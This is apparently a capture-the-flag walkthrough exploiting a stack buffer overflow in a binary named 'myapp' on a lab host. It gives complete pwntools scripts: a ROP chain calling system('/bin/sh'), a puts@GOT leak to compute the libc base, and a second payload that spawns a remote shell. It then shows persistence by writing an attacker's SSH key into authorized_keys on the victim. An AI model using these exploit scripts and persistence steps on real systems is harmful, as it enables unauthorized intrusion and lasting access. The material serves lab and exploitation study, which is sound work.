context(os='linux', arch='amd64')
p = remote("10.10.10.147", 1337)
# |         |
# +---------+ <- ESP
# | /bin/sh | <- onto the top of the stack
# | AAAAAAA |
# +---------+ <- EBP
# |         |

offset = 120
bin_sh = b"/bin/sh\x00"     # 7bytes + 1byte (Nullbyte)

junk = b"A" * (offset - 8)
# 120bytes - 8bytes (bin_sh string)

popr13_address = p64(0x401206)
null = p64(0x0)
system_address = p64(0x401040)
test_address = p64(0x401152)

payload = junk + bin_sh + popr13_address + system_address + null + null + test_address

p.sendline(payload)
p.interactive()
./bin/python3.13 myapp_bof.py
# :)

whoami
hostname
hostname -I





I can also take advantage of the fact that the program prints on the screen what I enter, so I can try to leak sensitive information (addresses from the GOT table) from the program itself, but for that I need a gadget that allows me to store in the %rdi register (I must always keep the Calling Convention in mind) the addresses I want to leak from the GOT. An address that can help me a lot is the one of puts, that later will help me to calculate the rest (I need the one of the string /bin/sh, the one of system I already have it). With objdump, readelf or gdb I can get the address of puts in the binary (I need the memory address in the victim machine). Now I can create my script with the payload to send to control the program flow and start to leak the information I need, the first times I send the payload the output is not very clear so I’m going to give it a clearer format, I’m interested in the last three characters to calculate the rest of the addresses.
Leaking libc through puts@got with ROPchains:
- You leak the address of a function in libc (like puts or printf) that is already being used by the program.
- The GOT (Global Offset Table): The program contains a table (GOT) that holds the runtime addresses of functions in libc.
- The PLT (Procedure Linkage Table): The PLT is a series of small code stubs that handle the dynamic linking process.
- The Leak: By calling puts and passing the address of puts@got, the program will print the actual runtime address of puts in libc. Once you get this address, you can subtract the known offset of puts in libc to calculate the base address of libc. Be aware that the libc address must end with 000. With the base address, you can calculate the addresses of other useful functions like system, execve, setuid, or gadgets.
oldboy

ropper -f myapp | grep "rdi"
# 0x000000000040120b: pop rdi; ret;

objdump -D myapp | grep 'puts'
# 401030:	ff 25 e2 2f 00 00    	jmp    *0x2fe2(%rip)        # 404018 <puts@GLIBC_2.2.5>
readelf -r myapp | grep puts
# 000000404018  000100000007 R_X86_64_JUMP_SLO 0000000000000000 puts@GLIBC_2.2.5 + 0

gdb -q ./myapp
  x/i 0x401030
# jmp    QWORD PTR [rip+0x2fe2]        # 0x404018 <puts@got.plt>

objdump -D myapp | grep 'system'
# 0000000000401040 <system@plt>:

objdump -D myapp | grep 'main'
# 000000000040115f <main>:
# --> main Address! Ghidra: 0040115f 55     PUSH       RBP

gdb -q ./myapp
  set follow-fork-mode parent
  info functions
# 0x000000000040115f  main

./bin/python3.13 myapp_bof_leak_libc.py
# Execute several times
myapp_bof_leak_libc.py:
#!/usr/bin/python3

from pwn import *

context(os='Linux', arch='amd64')
p = remote("10.10.10.147", 1337)

offset = 120

junk = b"A" * offset

# ❯ ropper -f myapp | grep "rdi"
# 0x000000000040120b: pop rdi; ret;

pop_rdi_address = p64(0x40120b)
puts_got_address = p64(0x404018)
system_plt_address = p64(0x401040)
main_address = p64(0x40115f)

# 1st Payload - leak
payload = junk + pop_rdi_address + puts_got_address  + system_plt_address + main_address

print(p.recvline())
p.sendline(payload)
leak = u64(p.recvline().strip()[7:-11].ljust(8, b'\x00'))
log.info("Leakead puts got address: 0x%x" % leak)
nvim myapp_bof_leak_libc.py
./bin/python3.13 myapp_bof_leak_libc.py
# Execute several times

# F90 last 3 digits statics!


Now that I have the address I need, I can turn to the libc web to get the puts offset - this way I can calculate the libc address - and the /bin/sh string offset to get its address later. I can now complete my script to send a second payload with the specially configured structure to get an interactive shell again. Once I succeed to engage the system again, I perform the first enumeration commands and already find some very interesting files, database, but before continuing I will create persistence by exporting a public key as an authorized key on the victim machine and thus connect via SSH without needing a password.
myapp_bof_leak_libc.py:
#!/usr/bin/python3

from pwn import *

context(os='Linux', arch='amd64')
p = remote("10.10.10.147", 1337)

offset = 120

junk = b"A" * offset

# ❯ ropper -f myapp | grep "rdi"
# 0x000000000040120b: pop rdi; ret;

pop_rdi_address = p64(0x40120b)
puts_got_address = p64(0x404018)
system_plt_address = p64(0x401040)
main_address = p64(0x40115f)

# 1st Payload - leak
payload = junk + pop_rdi_address + puts_got_address  + system_plt_address + main_address

print(p.recvline())
p.sendline(payload)
leak = u64(p.recvline().strip()[7:-11].ljust(8, b'\x00'))
log.info("Leakead puts got address: 0x%x" % leak)

libc_leak_address = leak - 0x68f90

log.info("Leadead libc base address: 0x%x" % libc_leak_address)

bin_sh_leak_address = p64(libc_leak_address + 0x161c19)

payload = junk + pop_rdi_address + bin_sh_leak_address + system_plt_address

p.recvline()
p.sendline(payload)
p.interactive()
Attacker Machine:
./bin/python3.13 myapp_bof_leak_libc.py
# :)
Victime Machine:
whoami
hostname
hostname -I
pwd
Attacker Machine:
ssh-keygen -t rsa
cat id_rsa.pub | tr -d '\n' | xclip -sel clip
Victime Machine:

echo "ssh-rsa AAAAB3NzaC1yc2.....NpaN+e5fTE= root@al3j0k4l1" > /authorized_keys"
# :(
Attacker Machine:

base64 -w 0 id_rsa.pub
Victime Machine:
echo c3NoLXJzY...Cg== | base64 -d > authorized_keys
cat authorized_keys
# :)
Attacker Machine:

chmod 600 id_rsa
ssh -i id_rsa user@10.10.10.147
Victime Machine:
whoami
hostname
hostname -I
export TERM=xterm
